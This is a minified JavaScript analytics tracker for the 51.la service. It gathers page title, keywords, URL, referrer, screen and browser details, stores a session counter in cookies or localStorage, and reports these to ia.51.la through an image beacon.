(function(){var config = {itv: 1800000,url1:'//ia.51.la/go1?id=20400271',ekc:''};!function(e){function t(r){if(n[r])return n[r].exports;var o=n[r]={exports:{},id:r,loaded:!1};return e[r].call(o.exports,o,o.exports,t),o.loaded=!0,o.exports}var n={};return t.m=e,t.c=n,t.p="",t(0)}([function(e,t,n){"use strict";function r(){var e=void 0,t=/id=(\d+)/.exec(config.url1)[1]||"";try{e=u.get("__tins__"+t)}catch(t){e=!1}var n=e&&i.isN(e.sid)&&i.isN(e.expires)&&g-e.sid<18e5?0:1,r=n?1:e.vd+1,o=n?g:e.sid,c=g+18e5;return u.set("__tins__"+t,s.stringify({sid:o,vd:r,expires:c}),null,"/"),[n,n?o:u.get("__tins__"+t).sid,r]}function o(){var e=s.parse(s.stringify(i.extend({},y,v))),t=i.obj2url(e),n=config.url1+"&rt="+g+"&"+t,r=new Image(1,1);r.src=n}var i=n(4),c=n(5),u=n(7).store,s=n(6),a=window,f=a.location,l=a.screen,p=a.navigator,g=i.now(),d=!0,m=r(),v={ekc:config.ekc,sid:m[1],tt:c.getMeta.tt,kw:c.getMeta.kw,cu:f.href,pu:c.getRef()},y={rl:l.width+"*"+l.height,lang:p.language||p.browserLanguage,ct:function(){var e=p.connection||p.mozConnection||p.webkitConnection||p.oConnection,t=i.hasIt(p.userAgent,"mobile")&&e?e.type:"unknow";return t}(),pf:function(){var e=d?1:0;return d=0,e}(),ins:m[0],vd:m[2],ce:p.cookieEnabled?1:0,cd:l.colorDepth||l.pixelDepth,ds:c.getMeta.ds};o.version="2.2.1.2",n(10)(y),o()},,,,function(e,t){"use strict";function n(e,t){return void 0!==e&&e.indexOf(t)!==-1}function r(e){return function(t){return Object.prototype.toString.call(t)==="[object "+e+"]"}}function o(){for(var e=0,t={};e<arguments.length;e++){var n=arguments[e];for(var r in n)t[r]=n[r]}return t}function i(e){return e.replace(/&/g,"~_~")}function c(e){var t="";for(var n in e)""!==t&&(t+="&"),t+=n+"="+a(a(i(String(e[n]))));return t}function u(e){return e.replace(/^\s+|\s+$/g,"")}function s(){return+new Date}var a=encodeURIComponent,f=r("Object"),l=r("Number"),p=r("String"),g=r("Array"),d=r("Function"),m=r("RegExp");e.exports={isO:f,isN:l,isF:d,isR:m,isS:p,isA:g,hasIt:n,extend:o,obj2url:c,trim:u,now:s}},function(e,t,n){"use strict";function r(e){return u.getElementsByTagName(e.toLowerCase())}function o(){var e="";try{e=c.top.document.referrer}catch(t){if(c.parent)try{e=c.parent.document.referrer}catch(t){e=""}}return""===e&&(e=u.referrer),e}var i=n(4),c=window,u=c.document,s=function(){var e=r("meta"),t=r("title"),n={kw:"",ds:""},o=void 0;n.tt=i.trim(t.length?t[0].innerHTML:"");for(var c=0;c<e.length;c++)e[c].name&&(o=e[c].name.toLowerCase(),i.hasIt("keywords",o)&&(n.kw=e[c].content.slice(0,100)),i.hasIt("description",o)&&(n.ds=e[c].content.slice(0,30)));return n}();e.exports={getMeta:s,getRef:o}},function(module,exports){"use strict";var _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};module.exports={parse:function parse(sJSON){return eval("("+sJSON+")")},stringify:function(){function e(o){if(null==o)return"null";if("number"==typeof o)return isFinite(o)?o.toString():"null";if("boolean"==typeof o)return o.toString();if("object"===("undefined"==typeof o?"undefined":_typeof(o))){if("function"==typeof o.toJSON)return e(o.toJSON());if(r(o)){for(var u="[",s=0;s<o.length;s++)u+=(s?", ":"")+e(o[s]);return u+"]"}if("[object Object]"===t.call(o)){var a=[];for(var f in o)n.call(o,f)&&a.push(e(f)+": "+e(o[f]));return"{"+a.join(", ")+"}"}}return'"'+o.toString().replace(c,i)+'"'}var t=Object.prototype.toString,n=Object.prototype.hasOwnProperty,r=Array.isArray||function(e){return"[object Array]"===t.call(e)},o={'"':'\\"',"\\":"\\\\","\b":"\\b","\f":"\\f","\n":"\\n","\r":"\\r","\t":"\\t"},i=function(e){return o[e]||"\\u"+(e.charCodeAt(0)+65536).toString(16).substr(1)},c=/[\\"\u0000-\u001F\u2028\u2029]/g;return e}()}},function(e,t,n){"use strict";var r=n(5),o=n(6),i={get:function(e){return decodeURIComponent(document.cookie.replace(new RegExp("(?:(?:^|.*;)\\s*"+encodeURIComponent(e).replace(/[-.+*]/g,"\\$&")+"\\s*\\=s*([^;]*).*$)|^.*$"),"$1"))||null},set:function(e,t,n,r,o,i){if(!e||/^(?:expires|max-age|path|domain|secure)$/i.test(e))return!1;var c="";if(n)switch(n.constructor){case Number:c=n===1/0?"; expires=Fri, 31 Dec 9999 23:59:59 GMT":"; max-age="+n;break;case String:c="; expires="+n;break;case Date:c="; expires="+n.toUTCString()}return document.cookie=encodeURIComponent(e)+"="+encodeURIComponent(t)+c+(o?"; domain="+o:"")+(r?"; path="+r:"")+(i?"; secure":""),!0}},c={get:function(e){return o.parse((r.isMobi?window.localStorage.getItem(e):i.get(e))||"{}")},set:function(e,t,n,o){return r.isMobi?window.localStorage.setItem(e,t):i.set(e,t,n,o)}};e.exports={cookie:i,store:c}},,,function(e,t,n){"use strict";var r=n(4),o=n(7);e.exports=function(e){var t=o.store.get("__51laig__");t=r.isN(t)?parseInt(t)+1:1,o.cookie.set("__51cke__",config.ekc,null,"/"),e.ing=t,o.store.set("__51laig__",t,null,"/")}}]);}());